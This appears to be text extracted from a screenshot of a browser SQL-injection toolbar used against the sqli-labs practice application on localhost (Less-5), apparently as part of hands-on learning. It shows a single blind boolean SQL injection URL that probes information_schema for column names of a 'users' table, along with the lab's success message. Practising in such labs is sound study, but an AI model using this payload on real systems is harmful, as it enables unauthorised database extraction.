 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
URL http://127.0.0.1/sqli-labs/Less-5/?id=1 ' and left((select column_name from information_schema.columns where table_name='users' limit 0,1),2)='id' --+
URL
cute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........